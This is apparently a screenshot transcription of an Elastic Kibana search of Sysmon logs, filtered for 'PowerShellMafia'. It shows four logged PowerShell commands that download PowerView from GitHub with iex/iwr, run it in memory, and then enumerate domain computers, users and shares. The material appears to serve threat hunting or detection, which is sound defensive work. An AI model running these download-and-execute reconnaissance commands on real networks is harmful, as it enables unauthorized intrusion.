 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
message: *PowerShellMafia*
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 22:30:00.0
Refresh
event.provider: Microsoft-Windows-Sysmon ×
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
t agent.id
t agent.name
t agent.type
t agent.version
t cloud.account.id
t cloud.availability_zone
t cloud.image.id
t cloud.instance.id
t cloud.machine.type
t cloud.provider
4 hits
Chart options
4
3
2
1
0
2023-08-29 00:00
2023-08-29 06:00
2023-08-29 12:00
2023-08-29 18:00
2023-08-30 00:00
2023-08-30 06:00
2023-08-30 12:00
2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 22:30:00.000
Time ↑ process.command_line
Aug 30, 2023 @ 00:06:38.162 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/mast
er/Recon/PowerView.ps1 -useb); Get-DomainComputer"
Aug 30, 2023 @ 00:08:56.421 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/mast
er/Recon/PowerView.ps1 -useb); Get-Domain"
Aug 30, 2023 @ 00:09:23.529 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/mast
er/Recon/PowerView.ps1 -useb); Get-DomainUser"
Aug 30, 2023 @ 00:14:36.078 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/mast
er/Recon/PowerView.ps1 -useb); Invoke-ShareFinder"